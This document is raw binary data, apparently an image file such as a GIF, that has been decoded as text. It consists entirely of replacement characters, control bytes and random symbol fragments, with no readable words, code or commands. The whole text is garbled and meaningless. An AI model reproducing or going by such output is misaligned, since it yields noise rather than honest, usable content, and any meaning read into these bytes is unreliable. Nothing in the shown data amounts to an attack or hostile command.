���z��;辕Sx�/���3��/�G�7��'p<���%�� ������T����@0�N��OH1t4H[:m�BS��#�K��@�1L������ x	0��,���; �SxM��� �щ =����1+�� ���8�����k'�ݻ4�{�6��x��ʀ�� �b 18���k �Z�����D��N�Bӆm؆t���+�K�24�4��� �b�x���,@�3��M��/��2��� � ����DT���a�( %��+��(Q�!�y��M|�-B���`��#b�5@�,Ȁ���-�A��Z��b4H�4l�l�w��A��)C�7c����ۀȂ2@�gĂ�<���,ȋ����8�FC��pLD ����s\�/p�9L�ف!��ݓ�2�� G�Ӹ�S��P�Ñ ��H��`�+h��@Ⱦ��N`�Z���D��L+�Ȍ��rL��$�+  �Ă(;-`��`P���n���ɱ@��� +���	���+h J�d.v�r�>�X��X&x  �  ����+����Ea��P�GsH֋�k0�D�H���I3C����$�Z*�ЁT�.���ڂ��+�q�
8B��<�����,�2�Cv$Ov��*(�y�-�̥���
M�j��� ��#Ȁ����+$C,��s(�G3��1F�NLN���B>��� �#H8,(�("��耣y���p�N��)���,Oʔ��	��M��$�&�,8�3���� ��H�O3@ 5��,�P�k�s���ȉ�HO�Np�5�3|�R����` �6�����I ���� �;Q+HQ車�ˁ�+��DO�t����6Ú[�E�O0��Q�(�8���%)�P(7ӆY �ZȆ�L�+�ReK�7/+�����%(  �4�&�1�9�S�0p��;�S�T	P�u��QAu(�:6���4��LЀ�Y�(x"�92|*�ra�Fs:ap�(Ն)��KX�N��t�3�1���&�%*` ��P+X�5��@ 8�Oɸ,��LX�g�^U6$@����8�m����y��� �c��茈R�̀"��,0Ha���NK�Ԥ��l��r-�*�H��Sh��YKt���x�@IRɂ~�m$ x�11Ȅ/�ӌ� �:��0�0�S��� ����d��c���ӁzyVi�";�p�A�N�P K�5��m��N�s��*�H�K[a�Y�4�Z�����:�c�8")`���)� )���`Ȁ�[����`-�Ȃ�|Qv�0hK��Q.�L��X����S�U�XI0��?�[�E^��YYH�Y@�Y�ň�وCN0�E3��u\�}1T�,�˵ 2��1p��)X����ȋ��<yY�Ch�3Ov��- 2�G�]ɽ��U[�ʘ�!��E�M^�4����c:��2�YS����2�=J��x{K�a*��A3RX� ȁ�x�/p�(�sD]�΍��U�h��u'��*Ё-h˫;�S*�)��r�\2�3@.A�[P�۽���6l��k���t��4ֆ+����DFb,1u�8"����Ӂx @��B 
� ��`Rж5(�><s�"�����Ђ�����MZ�bO)9�Eǐ�����!G���-���R1k87M�Yp^�U�P��+aW2�9�ck�⼉,ٕpn����@�3PdM`�����q��, M% �%��<� `K(F�:��GQ���}J���x[..���W��1N@[��!�gl�Z��]F�t��/�4_F�y�*ڌ�	��`k�+	�8I4Y���fs�X�x��xY��(�1tb�eO��8s�E�������$x��vC1Y���YƆNU:Y �46j���+	�,e�^�H4,�4L�*�Q �'��(p�)Q=,�����N�[��̂7䂕��x�-� }�ONԻE��6X��,�{���,��
N1FS:�[=k��4cM��C,�R-�HnK2L��,F��C��(��A�8����(X�0���	N�!�[y�������5�X�`T�<[z���9^Q"l{�eF�齆m�Rs c�4c��� ����M�V˾qj�5.�Ĵ�Ҕ��y�;��3X+Pz��v̂h "��P M�Ĩr���"Fd6ܱ��i�؎p����B
���^=��RlHP^������!��������JD��K;�*�/J��<��h[K�-<%�5�0����@��*/��!��Sxl��b�؀���ۂpc����`l�r�ö����]��m��^:����eܵ��ℎ��`�P��@�K�=3�C'x.� �(� =���*�����C��h .�$/�΂0��tP����� �?R3�ͯq[�Opu�b1��p2�nk�Ha7o\2���[��*��K�d��s��Ȁ� ( ��8P����������"OKA������K�Q�F0��vy�}	$]Y6q��BY��s4�&㤻�l��S�6/q�-��L�3����{��L��&/v8�� ��5k����&�RJ�͂"-M�^�!��K�%ܥ�2��:��:��T�sSX�K=�O�wc4Y���Z8���@h�@��?��ۆZ�Z��N`�g�!p�
�<o��*�ؾ����"�O�Rq'�A���7=�����`L�IRK����6m[��N7�O:[�杅O�[N�kr�[����zCs2����b�*�e;�R� �Oh�m츥�@)9����?(�A��Z��D��L��*؁*����+פ��!X�AD�T˾�+�Y}m[�!2�Z�����r�|����͇�7����N�[[ hpp)My�4^A ���%x(�"�и�cH�;�P��e�/ J�)��@�jy�� 3e�l)c��0��4c�J�*V���pK�@�v"����%OB��ڶ���Y�h٪e�-k�dٚ:�V-ZXg]��(XGb]Jdh�@f�z2%KV�Z���sgN��A�8�%ل�2"&�D P ��=�QX�!2��E��T�e����)"@hFn!����G����E�Mz1�s�O�Cۚ�f�ڬO��RF�֬�ɻj����@cɮE�v��P�����O_�w氚���L�<���A� ���(��H�@���CK)�h��Nh�6�j[\<f�6�Py��m�5�,�|bJ'�b�0�dE�[n�b�)#*�V��]ue��H'9rR�5�h��;��S�9�}"�W���"�@�{���Ml�BU R�f\V"|�5D	A ��^t������Q�d�Q�+�`C]��Iם�'�r��O�(�U(&�b��������J+��Z�q҉P�@sM-����;���%[\�DbNVP�8���2�Ŗ� \�PBe���k%��CT�`�f��p�
|�'�v��S�@ʉ)�\"�n,R��,n��,�T�֥�f����y2V�`c���S�p���:��"D��4X��C�0D��z	&U����7?js��+dP���6JV��:<'dx���*HP ���'�j�aѡ7����H���hV A��/V@��O=ۘr�#��q.�аx@�1��eX"m�e
$<����9 ��-���Np��U\Q�k59��΁�ԳO�����X���~"/o*�X�D�B}:�����P+���6ۼSWxڈ��(gAe+|��
/0��8D�&W�P
\��:�c�9�Xo};��C�.D�Ђ�Q\�DC/X��h��O�zI�'?��IYC��P�/��3���j�Tw?������x́m\�.���%�S�f�`X��2����
��6��l��8�:ԁ�rА��hG<f
'�@�!����kt��Ju�������f7�E� M�t
\][fqk`c�0G�j��Z\�Q9E�*,o?@�^�,D�
'(�.�bp�c�<jXr���>�	�	qAPz`� h��%��!��'����J)�o���B�(�Vmu� �(hl�����[xtS@��@�� �!//x�� 4�n�H��	x�#��$�8YstgH��n`���1M��2p�=��!Y���x���S�����Y?N�r\��,e9��S��%��m���0��Z��TpD^��1�@BP�	���=�!=u�S��F8�1��cH������&�@�6��kV��খ��&l)Us�o?�[ݸ@��-�	�Ck	ƨ�1*U����B�S��Ї��*�@+0)J� WTo��P�޸	u���8l1��B��#����;L�sM �A�G�3!�
:P�
U�J���@*��pՠ�������.M���Տhm9�)�B2S�!�*Ё΂� .�c���;�q�m��Hl1�A������=��zh���lQ���ǰ"��*�FKZRJ�7Z-�Z���g���Q���k;��Yh��28b!�Ї),`��1H�9���o��FG<���Fn����7����T�h�B������@�U�J��)�T!d��R�[x�~d'�fJ�
-@t( ~����1�M�P%���ǀ��p!:��o���:lJ�[��޸E1xa�u�c�o]d��(�Z��,���M e�D�/��k��wu��W��%�A^�	|�(
��f0rv@�u�����k
 �x��@�7��T���(�7�!o��k��+���2;��;�*���d�З����I��������;�� �ӭ��WA�bT��nQ��i`eԤ�5��@��7�ArĀ�/��i��6-6.֜o�#��^�
9�e�BW?x����38´�2��"�o���2���8$Cd��&@����Hh�@&�� -��Z�l� �@8���k���ư�ы��ٷ�89^��#zoa7~���������@�<:�ޱ�I[/� �ژ���𲄮;���/X*��2�)�v0���� (H����\p���ý�V���H�.�Q�W��� o$8���o�������.;�W�Y(�˅���g���f4k���l���;�˔AS�AD��k�Ơo8� ʀyi����,`q�_�B�`E*pq�W���7�7p*�r�#�.�.:��4���5�e5��=�E���5�ˁ�AMư�H�GD�ܽ�c8�E��� ���	�)���
� 	�@�����_+��!� ,��������-�7��C�yC��.t�6�@�.`��6Z&�˥`�T� �W�]�!�A�d�CpUB����v��*��@(��
��@�C,�������B,����$��$�-��4����-�B1�԰�/��e�:�B�O����A "�����$΀�=� ,� B� �)�A�O��ox&�H�9�4���U��%d�*B*���%\#"Ƃ=H��%��8�B,�B�[/P"%�-H#��B-�� ��� A � �=��A�aA���$�DK̰�3�@�����F�qU���8B���� 8��I��`�
P�,C*@c4�B���5^�H%�%L�!��4�#9�/�c��É�+�-hC6����R�X��"��Vt�yDKh��4AB> � �fe���O~�P_T�AAnK�)A� d@� 6�+B#�B44�BKR��A+ �!L�!H�4�d9�d:V" �5
e6�
�#R��g�\^�J)���LeU*�<$���<S� ,Ɲ�]A�P��T(�/��t�U*��@�@$�0�%#�^����eKJ�LB!�s:�/�cN�#:V8 �:�B.�B.�� 4��cR��ɝŌ�cT~&���cL�[� d ($}�fVA��R��\|A�m"��
� �@X�'dC.��3�q>�5�MƁ&��Ă4����/��Nb���傉f�r��39��@t&�=`�m�d��d4�~=�l�L��`d�� �>���F���'���H\%fm�
� A�-h�Fヶ�$H�/H�8���!����/��}(��%a�eb��4�������iXagz��RUn{U���V���ԛ
�h��@,�c�e���'�혓*�|A�J(`B�+4qg+��a�B+������%��b�)�bW1�2\�v�h��@l��P@v� �EDDpՠ2���@�a< h��f�������J Xf�lc�)h�5��j�����!,�M��A�M�d�v蚺i fW���8�j.e0� �F��XZ��a ����	����	�'���b�`��� ���W�=����Z@%X��8��b,f �M�����:*�$܃/���,g0�8�e+��� ��7\�"���v�C-��	�T��d�B�����DNA��<$j�,�D6h��,L� T p �����ɸ�,�Y�� جP�(���+�C0x�9��꼲B,��$�%��/����ȁ����:�4���^���Tb�9���1��4@Hȡe��P�:kD��`e(AQ��	�@t6L/6�A, �R� ���f}̆z�,�&Pt�9.X��@����f�^�/+�!��M��������B��*+�����8��u�T1���^!�@��0/\�a
�"U�W�"�e`�@6d�5d�6�C]A��(@��'8��Ƥ�A�z��2��Z� �9���n]�q��$HCbR����A�_<��b#�i8�7�/p�_0�T�@���p�J�m�g�ݓ �z�r�'X�0d�S$ B|��,D�`�L��S���DCڮ�8�z]�n� ��ۚ�b���.'���$�)�j%|i*��:�$��}Ӯ~�1�2-Cw��4�ٸ BdL��[BY�Urֱ��
�%��6�0!=(�DX�`� D �΄�9����d�JL��>��H��(�\ �a�M��'��$�$�$%��>O�=�A!�_ж�+/R,�2-�8|@�@�\�LF0gZȱ�d� �B���s�����3C©����t�
���@�����Jl�����$�3`�9V���;�B*�K��=�.>K��!�+��$jb@��@�1�Cw��<@,���@tsɑ3���(�1QZ\�5�)�&<�d����LH��X7g�&MoK9+��:d�9h2/�3%HB,(��Ɓ隩���!��~(Ts�@���^--��9Ѓ)< �@�|U���� H� p�KY\!U�:�o��o���-��L���J�b�(�˖Ld䨥·pA�l� ���u�݂$���F�SB)�k��A��*�8�.��]��^�7M������������R�B�az�6�PU�L�;��6��*,�"�  ���H����2�����@�H �H�Wc7@��90�쵟�1L�r��A$m�)�����J�l;���ɞ�Cץ�?'0��+�ɒ��V���:=BQhڍ���Ѓ�9;H�o���?B��� ��M(�kJK�y�j�8�� ��:l�@_���A��Lb����)�r���9,�|s�7���e�8����@�&�(S⌏e��'�Q:���P;��<ȃ���+��'<� d�\��@�+w�7�ڂ�?ܹ/����O��C����A
>���6�!<:����9}'V�����x� ��8_�@���At�0`�5L�<���y�ú���*h l�u������$�Mk�eB�AP� �&�1�6�֫sV�L�A��k�w<��F-��������_b\1�1ؙ8��5|,��p�48���0�[��6�<ă<��<@�6�����"�z�����iC(�ld��<F�Z��[B�C0���/D����$L�X�������+d�d&b]��6}��v�1�¥�;�� ��V��r���K��9���6���C���ҳ������ l�
 X ��B����FD�J��� ďC0�}��<Ý$����8)��$�+Ph�c�j,|�^�ߗ�urmv]'ᧃ�B�;�����-l�F�����6�ѿ�<̃ҿ���z(����" �H�j� ���~@|�U˖�O��������mW�b����u�PG?�����I~Bʁ��I�R���˛���p���E�5��JW��
+V��фH�O״a�vn�\�q�ΩS�+�x��ɳ'/��Wg_�R�j�ZW�-Bt���\,�D�"�V��5�W,ïr�4�����,�K�����GHC(���&�ȓ�I���&�b���vmo�x�#ҠŐ%4�������Uͪ;v]�F�.O�[W���R�v��N��,@ �;d)�*׮���Òq.We�Q���-_���F^ni��B�0Ĥ�V�c�i&�D��P�А�V+�=�f멶�!�q a@Jp�Y&�[�Nv��
ꨓ���G����G.�� �@.���q�@_
de�O:�WX��_~��\n�E��0�D�JJ����З]pq��\���]^��R|��ml!�q`,��b�)%+:|�a���4�nYl�26``P\I����5B�/�TϒLX�3,�V��#�~�_���6�(��Iళ�]*�ś���^^!F
�Em��&cu�Q��S��Js�.SM���:�x<��8a%VX�j�V|��VnI�NIR)�ky�O�_vݗ�VR��?�L8&lC#&���9�0D�VX��j�Yxah�Ŗ��'�sj�9tx�������)���y��nFV!U|��ˤ���o��aM������^|�-	A���c9'�c�";�gw)�o�]�W�e��p��q��t�gx����/�Gi�a���:J%����t,�eV<B9e�<��y=D�O2D��Y	%8�X�]?O�����e��'fc3&b�q��v�oǹǪ�h��}WiFT��GUI��_��%�x�i��R!��[raE�[d���]�ԊI��b�]�>��3'��!�6����c��!���߰^Ϝ�bA��aF���+<�[X�*Vp�����au���0���.��}�
m
ƑC��s���$>�;�I�	*YjD��WNu0�Zx�0b�'�Yr�r��u�r9�G
���<G6ja�W>.�|���}��+�@��ĊV�>�p�m�a�i(���WԢv�Q�rH ���Y�|�[U��'!�89aW#:��rC��H�ɱ+wd!���%\��#�����x������^���5�G1"�I��0�h�ꕾ���%�'9B�x��y���E���D&�`T�ԁ=u��F��('L��]u�/��K_�+eJT�-"�q�/��+s-����F/���mr���$$A���A!Q)H&!����a�bF�0�B���rڑ��54:��\�F��%�]�!v�Kb"��ap��k�0a��E.bQ�W���p�d,2=�|�S��[	�B��	D�B���0��	r-D�8�
F4B[|/*���D�$�8��8��c�CCZ	�YB�,\y�`��B�^��T_���
�ti�e�hm�ZͶ��pUO����@;h���۾v�bߴ_�$�XE�o�%G;���V��%L!�6�Y� !�   ,    � � �   	#(3

$($++-(344::47!."<"4!.!5##=#$<()4)*CFI"C#U%C#$D&*J&*D*+K+,I&%R,-U+)L1.U1.M-1G,2R.2Z-3M23I66T34Z45U59Z6:U;;\;=Y:6{)7c<=d89m16p1[A=NA=cA>^<@V;BL=Bc>Bj=Dv:HzD]BCYGHVHLdBDjDEeEIkEJeKKmKKhIFrLMuHKjQMwQNnLQfJRtNQyLSlSSiVWtSS{TTsYT|UY|[[wYY|b]|]a|dc~pr�*<�4>�=�7F�9L�:T�-J�8w�6l�7b�"z�'x�6x�-t�#y�JU�IW�VV�YV�VZ�\\�^^�UW�UV�GL�LZ�W[�b_�a^�e^�c]�i_�]a�^b�Vd�Xc�Ii�\c�We�Hp�cc�cc�lk�hg�fe�if�fi�kk�ml�id�qm�qn�nq�st�ss�ss�zy�po�da�be�kf�fj�kl�kn�ff�rh�rm�sn�mr�jt�ut�yu�zz�|{�yw�ts�ww�jt�zu�vz�|z�xx�nq�Bz��|��}��~Ń|ʃ}Ɖ}Ѓ�7��'��2��5��4��0��"��~��]��~��r��e�������������������������˄�̊�Ǌ�ҋ�Ӎ�҆�͔�ȓ�ԓ�ԗ�ǘ�؛�Ќ�ڣ�͡�⫞ᤚש�ҭ�䬢笥괦���궩�Ꭺ�Ĺ�þ��������������������      � ��� $��A�!"H� �AEL0@���l ( A�ixx������ �C�H`Ra��h����O��@�D�
&t��i�Uf��hݪ�ժZ��	k�N�y�(Pp��&<	�.<�P@P>�BBI&�*����L8�Ƀ��(@@�@@�~M8PA�b�~P�
�al,a2�3dw�i�C��V�U�0����Ҥ�!NG��`�G!9T�Ƞ��&DXpB���H��(�m0@�^�H�p6N4�A��T�z	Tt�ر�PB�Ѕ	* �AdpBTw�E\��uEUx�ϋ����>��\l,��<�D@�� ��@�ǗBAU���^A~��GII�~��l(@� Lpe6@�lt��<�QQ��Yl��30 ذ��̜�"W^�5�>�4ꨣ�(3ֱB4T@��\����z�j�Aȵ娬R9f]���Am+4 �h<t�$JFX���~a�C�IaI!�P@�!�X(��Upf�qϣ���O��HK�֙ �4�� p ��ߒ�ֻ�_���*�~E�D��6�h�~��d�� �
,p��}�U/vp��g�e��[���$��������>��Q�՝0B8���K���:�K��uY*�=*�� �����f�Z T��(� �K`c\*j,mjbsl�h�'C2���̑�pwPz*|���S��.N�ko��pZzF�W�Ψ+CN��ĿKp�`�Q2pASp1�.�z��^���T`��b�&�$2�3�32J��u�a�	̰J�P(�0�ϥ`���Tq���+Aj\B  ��4j��Y`���VP��Jԯ����<g�&�B�JU��`�L���<�+`�IBB*(�B�.&���	7h@00mH� ��&6&L!
G�e��֐,��\��,�������@���s�d�'��#h��.���gz���6�Q
@@'x�,P(ņ� ������φp���F%;�o3?��U�B!�	Lt��� q���(�ā ���G;� `"��$�)�/+�Au@�3�yp� @�̠$h�����C���]hix��&�8�*�5X2c���
hPC& �t`"a�@�i X�X�X�.�6,�Aq�����C�+M����+�@o��"~ �p�x:`��!HZy�� �/�O���� L���A�3l S��$`�Ez�y@
��� (0)U�S���,��
V�)�EqK�(jB��I<����AI�T ��&�� �T��t�8W�@�� U XP| #��B���`:܌d�L��M���`J�PpX�x�Zɚ���$�@� 	:́E���@�L $8��#��H�y����*�a\(EV1������Jn��4�x�b�!��)�@
v+�o
;�A
8 �g%@�a���ڲ�� _�D~���q�q@AP@�#A �Y��.е�8�
 ���+p�g��H!�@�-�P��y�@�M����<��PP� �SH��lP��&$��\�j��4������@�F�ý��qH�MP�Zc�bǃ� Q��2��/dc�00X@`S�& ��|�TJ�<��$���R*���p�H,@�֢0��E�5�$B� q�����,lЁ�@	�����@��2�h�, ,�_����r`VC�,�)X�8���@�(� ��"�ـ�e1�H��`Si5X�_$��]@=��m�� 6 �-g�6FA	HP�
@pN�\ ���A��9�)�=2m=el�r�!wj�GPr
���
W�B�ك#�tQ���%�2 (��f�Z6R��zD�5�@�V���ʽ@���Q��ʐr��o���/N�@�'le؃Su,��� s�4�S�g�`�vr�p� ��/ǁ`X] {}� .��c 	ڠ�*�j�=����F%XbC����3�;h�	<��#T�~�B��Y:����D�쭌�ǰ�vr=w0��:�Zp��G��T�z
��/�@屫A�FQ@ � �
�� �y��)��|�����@�����ߕ �o,p�B�4X}����>��"|#�H����������8�����u6�@tG���p0<O�|bӅT�u�2h�q_�e>G|�re �������X	���P_ ?;�&@�����c�pt��߷T�uT��uP�BS���<�u �]�bpzGTG`0�Ep�a@}�?GagC�  �o@�g�6jT�rb����^�	`X	���0J�(�S @Wu}�0iGg2��}��B=�d=p<.��#ֆ�Wb@Q�.,��u/GU�f�t7X63`	N`K
�Bid�)�>�y�ve�r^���X�zW|�	����	��	���gXxG�&PFX�|0tǰi�7	��c�Ps �h�w*�@ ��;P~*��|�( 8�փ3d@Vp8�d8 `��]g ���9@b�c@�}W[��yWŇ��	�0
����	�@��8������@8 W��P�pǀ� �����&C#sk�tS:�Xp�5�3�5'���oA�b Cf�N�=`��uN`g+P �d)�O�T])}�V��Ȋf0�y�
����	���8�_p2�y
�@pw{@�t�v�p�����c� b`]�S@�x��8:w�s)��h8���G�V�=@`D�p^�dHR�3]jV@b�@�|w�X���i�_	�a�ɅGH) ��j�q0ts�x�H�����0;h]�e�R��y��X~����oP�JN�z)6�W) b��U6�X*��tX� �`f ���~���w~p�镳�	�`���� �🞐	*���:@� D ��} � 7� 2L+S�/��%?q�R ̩	h3��iC�o6dx�hg�zj��Rӝ��m��A@^p����`������w�Y�]�	�i������� ��P��Г�� 
*��g`���W�`P�d�P���o2@�Q�m�W? �X�w��v�=����;�f���` zU 
`Q8n ��):�w��>���p|����w�ɚ�0���)�:����	�p�3[j�e@u}�_�y� L4�ˀ8�`M7j��qh���i(���O�y�h`�zN�u]��d϶\t{����@	�*���Vi�{W	��	�@
�@�@�`� ��0�S*��z�/���[�f@u��p�T$	H�pň6 �З�
��6j;`8@=HQPq9ЖR�|�u-Pk,p�@���.�;0J��SP*�������p	�j�0���z��@
� 
�0HK΀�PP��0T뮣@���f@1��X`Yp�(`]T�����}��˰ef]�6w2�g�G�T]W`\�R��
hJp� -�9�8�'��4J8�T��[����	����
� G@��,@��O��m&W4�T����� ��@
��	�p	��V��A�w����6P[V�o�� L� �oKf g \`6z�im6�U`W@>�0@P�V �y���@~'˸��J.�~4p\@��ǅ[h�V���p+ �?�r�R��RC:��0ـ��K	���i�8c Q��,�{ ���ɐo����u���jݦ=puׇ�)�b`f��8�2Ը9�mDXX�ۅ;k��ǆ� l�Us1A�aZ*$��?���������F`�X��Y0�?iL",�o���kg �%\��f	h W ���.@�Q Q0�QPX�-@3��=�8�@2�8�5죁@	����p	`�q�BM����Vr�UPvF@	�
�`�l�. v�g��g}�h��0�Лn�r��p	��y�u�R�u2|�9�V .`JP�ȨtXS@�i𳖰��@	>��Cc��R� �1� ���:�`(�BJ`	�P-�d>�a<jF`�}���j�`����v�P
�y�B]���~�|P�����=̜��_��f��f���VAaG�k(����ڦm��cDqF(�^�~,P]m]OP�п��pK	�I	<��,��(`��=�p��ʼ�)�.��̜���i �����TE�R,�1$ZZ_��G0�x�.`fd��в ^�G`1`F`Q��=W�<:�V��=���VFu	���`W �����+Ch8-������[1��
�PE�8\�Ks �۽� ���߸��uE2n$�Tx� ��`�0��V0�ʳg��(����p�P�����io!�o�ZPه�އ`L�%��d@	�@~��՘�(,���}�w��AJ ɔ�ɕ%r�#$uQ�2,Ys$�uS���2k߈S �)���B��]���efp	�,
�`�)6r7<�ʰ�}�����Z�	�}hP�=e!}�ظ����n,�������^�T�n	\@M�!%�QI�`�ڝ��SM&[#���淡4��uAQ��6��&�p����PC�S?V��	��0���7��D�p?N�g`�r<�5l> ��@ �+���R`	�@
� \���uν�B� ��u�d��.�:O�d �G�2`�,0n�)s.N B�wgP	f@	�@	e�y�wT��ʅa*7�>�ߗ��pD�`�p	�}d@�r|S����9��Ɍwc���ew�ஶ+�[�1��40 _�qQxK�:6��;��,л�HOi>�3]��2x�>S�g���-
b �^?��`�	���U�����o�Z�-�W�	AN��L	�n2��	����g��k��	R�b06��?qa;����+0�ϓC%,�� ��s��dľ�ƍ\ S�>�f���*��.:/�.Y�|etr��4�[@Z@�Z`�P
�L}	N�;����!}�b+�Oo��.
�Pu��8Q6!�<�C�7ve����S�&ߖ�f/�n�E�)?�A ;�p����i��w1Yͭ���X�y~F��F�`�M] >j5��^��gp��P	b@Y �P/
�N
@�� ��+�z5ET��� ���+8�����Gt�H!C�,T��pA�B	x@`�3�.��t)�ʕ�(�9�̔,5vDISf�&u�(c�,Y�e���H�@.}:df�!1h��@�#ʔ1c�R�����>����T
�Q��	#U���@@�@ �ac)Ra! �T\ ��:hȠ�"D<�UXAA��qi�%5�(:��u�JJ��D��C��2�ġ�'(�e]�����#��¾�Çb.���˗/T��դ	S�FQЪ���-\Q<Խ{�n	8�8��`Ä?|�� V l�
��`��.�L3R���.���  ��.����@#D�b�$� )C)p ��,��������.,ƀ��K����:)�,�@��>��[l��J��1��N"%���.���.t��.�?���
�$ĬA.`���(� �$0� J)E�R��Q�K$�� �-�^�If,
Mi�/��$�+|���\�a�z��1��"V)���@����)�rI�|D�(@�O 蠾��Џ*� M P k!p�L.��AX�!$���p �X ��?�)a���4Iɒ3X@A�Y!���E�J��K�٢�} b�UǠDEZi��Mj��3� )%3\�Q5K� � c�˃:�6m8� 
���0@�х�Mh9�N����P����}� ��"�d�(i�3� d�OD��i,���+�8����`M@i$n@�ÅZ�(��3���⋳��^Z���Da���|���0 :���
tp��%�� =�j���0R8�h�w\�5�3g��"�� ��Ǩ��D���"�(��+yD���i����kD�+����\�UV)�pU�/���k�q�0�0��,A�q5,!�t�C��B���VP���l )X�l��\@QP�*C���iiM�t���P�ِ��@3P�h-Fa�	T�H�:0�	�]jCXw�  �
F�@�0D"�a���p0�4��0�� �v�| j�J��ёx }��4�@N��
,�FkY`<P�x�\ S�`�v��Ȁ2�ݝ�� Wᆢ��OLc��4A!"H�;5
D&:��\<�e e��p$�aou\ 
�`�`�d� a d�RؚvC0�/� �̀�K��w)��(��$���U�5A�@)�A�dк��`�x��d�������H7�ǥ$*c0�!>�Q�"KX�	r0+xa�8'8!�\�"c��8�Dl
;`R�*+�ASv��(��$d`��'�3(�$d���� � d
��i�,8�@�P�48��f�+D�@@jĊV|�3�L�H�CQ"nX  !<Q��Π�T� ��\�D&21�҂c��k �P����V؛F�ʣ`!
W��K�@+��8訯�P�
s���(2�S�� \8�S`��t5��x (��=@a�j��h4��	�5��XN��%:���d����-�0�H���%4�O���"��@��+��D,�@X���t��@�3X��Pv�E�3��%U��c���L�2�eyЙ�꠿�IAz��<$
���T@D�zϵ?m*�Uc� (�*���Ө�F��Hag�TZE�	����.u7u�2���U�\����h1�&D�3�J=`����3\��B)���� � bV��l�`06���,fMb�)�`k,��|Bs\��`)8�958L�$i%�'�yz*hAČ+�Eo��t͇�o�k� (_5�)��((@44�(��g��*���(��
bP%�Xk����@3m�"8�	e��m�#�`+�A��Կ�`^hs�[��Jp8��
B��kM� N(�%41hQ�Q0
v@㎡�i�d��Al\C���6��2���:F��0�3 �
���ڃK�!� �Eah��5֕'����׾6(H&@`H�V"x+��
)�Q�\�=B�:��
�ph���(|0� ��Nq&�v8gL��׈�t-]	�xak��s�i����ן� _'�ژF`�耙+@�	� d`�����.���pB�%X�Ң ���Q+�(4��ؾy�lW��%K���(bP� U
g@:@3!�Q�b�6_�c\�Mp�(C�p0N�.
���U��bD���tTA?Ȇ�^3	X 23�r�0�(� 3����P��"u�^��N� mv+uU8�9NÁ	@M E\��Q��(0��f�h��`��O��Y���l���:�Y��@���?�/�= �:�*���Ƣ�!��!'Ђ*8��x � �l��'�#����  ��#P�T�(��ȁ?�7�#?�>�1�X<�����4��,� }��,`4LJ+M�Y `����j`jX=D���J��8
h˂���`���:�X-A"�-�+� @�?�#xA<b�S��A  ������A @�!<�"4�=r���&��k!���B@����-���ڄ �[ k��)�k(j`�C�Jl؄6��H�6�:�H
H����"2 ���*��*�+{���d�><R��	gS*X���H��ˁ �.P�D,(�#����Q��mIA'�4pR�?XX���EO��碆l���l���.b�v��- �>��F��1������r V9�+��J�>���Q��A 	�P�rdD'�P���A/Xp0@%@� (+0�SӉ/?}�%8BU��o�İ p��!�(�#0�%���
�٠EN`�Y��j�`��^�:<���DȆj��>x@���T���G����P���I �K@�3(�.�s� � �)J0����)� x����� �J8",��g�-�~1�5���t �����k���K �H�Y��rk�\���L���HL���M�-h�i��ɨ�3�k�6X ���$5 �P �  l>'8�;��E$͡l*�6�, p�)xʨ/ۤ:��ʽ9B��������ЊX"�����d=P �Y �[����j��^D@�R���L (���j(�ؚ�P<#�����H�̜�3Ђ�+��ɟ�+g����F����6��� �Z�ٜ��t�O��<⣯N��� �T  �#�-`43��aQN�'[�\d�j�v�N�D�M :9;Q��$�!¬C�ex���458�.�5H c��j��,��Rt���R:�2!� ��Y�W�� �[��f�9ƓТ�&i����b ؜���>���D��Z$�[��l�S?-@`�4j����N�KDMT�I��h���Rp 
 =*��.P�'Ћ�S�
�N;�8� 0���ة)8%x�%��щ�v���#?������
��@��b3c��R���SH�皅k0�jC?�7���Q0T���q�@#T�C#,0( �1 �)T��ט* �ӊ�k˛����0��#�WM*p,P̅�g�3]]I�Z�X��#�*?�؍@�Y���Sj�ŕ�\1N��M�ٿ���	�����;.2U( �5�� �H y�g�'���i��0� ��%R.�͂=�-��7��=���=��R���`3�I��a�ؐż��S���lLD�aĄLx�JN���J����|\��I�� 0X5x�����Pt
��,�6�,э��W  �iG*0X�@Ȃ@�9���
*�Ǉ ��� Ċ�1��2;U���'y�0�[]��j�l@=J�����rC�L��˓h�L���
h�+"���X XwEA�E��JÐXg��D���Z���CB��=������(X�G���oY ¸ пX,8:��e��Y��'a+1,C���[��r���EO0J��L�O�۸	���W<b-���@ /	�p �#�i�P��p�b�~%�p�;j�W�$"r�%�ߌ:�}̰�X� b�'1HF�=����c1��h\��]ъ�4�` @Fa���V�<�8N����NC� !� Z@;5`�3�u�1��A����(X7%����b��#��?
9Ws����Q��VXcY����Z��]�`�K��ј������ſD��h3* �ˀ��	� .p_��
Z�*J�P��T��ӑ�9�X�Z�J�3�
)�Ѩ�ǰXsɀ�Jǿ2�cU@�l=N P�g1�Z0�l jPcl��`���M+��^LX��Ք9.X��Ȁ��0��� � 8��3��8�?2�=R<�`�؂-�?�S,�.���jf�Ձ �
� s�)���9�V�j��Fj1c���$�1�K?����j�mh���c���:0� p�v����h4��k��pF2,gUъ������6�KFx�ƛd���Ȟ��1�J�g�6�Nj鴅�[6�¹��^Q�¤��׋���J�R�m<f�W����4p�I 耂�)i$#���ѽ�(Ȁ ����Õ�"��pz���i<�n/Ȫd��^�����N�Z(�j�`��[���Zv�r^��M ɮY+O�[���J@��ë0�� ����a�3�\FT��j����!���냅?.�1�% ?6��>* �R!� W,-*8�~�����4������dQ�.h`��b�����LXV��<��jh�M�c�!���o� D*+ ��;C_��b����' P�L@�E
Ýp36��e�8M�S��]9�M�4Z����˻��=�jj����AFB���s�������<n��+%�κ ��d��p���:.1 )` )HL�B'N
.�Ҍ2����#�͍v<+3`��.9�EP �(��[��l(]dq��t�Y�Y��Lv���W��D��2ބi0�ip�Y�mEJ��:	
0�6�9e�!)%���vuW�%Ȃ资K��u�
���!R�dF���
P�������.9�4�vZ�x3fQl�˼Mc��edw�H��l�2я�`$����cU(�:�8��p\�݈�Њ������1�3��j�����3뤸��p���2@Ta4t�d��=Q(!�46���e[�4	��?�8ה���M`�r`v`�Y�.��bۅ�4��
p��1���� ��f39�
,��@�@g��(�M�Z���r���xF���F��|��Z��j�4~\i�(!�Y�e���7��g�J ��L�qWf�y v�ʕ55?~�l���
(,p �,j�x�È+XƐ,S��&Q�TPu�%%Je��cSL%:���e��*:F�Be��@��2]�)&L�<բ�M֬M�fٲU��W[�F��e���������@r�jԨR%��2�u��|����k�&�c�`��B
<��BƎ9b��"R��&��R��@�D���u�2cL��Ӌ%;LР��GQ1G�(m��iTO�8qz���(�]�ΒEv����eْ%�2oѥk�R&N�˩'</�<v�h�53e���0P�PS��Q�d����/� RA�0�<�AHA�kTx��QGAC
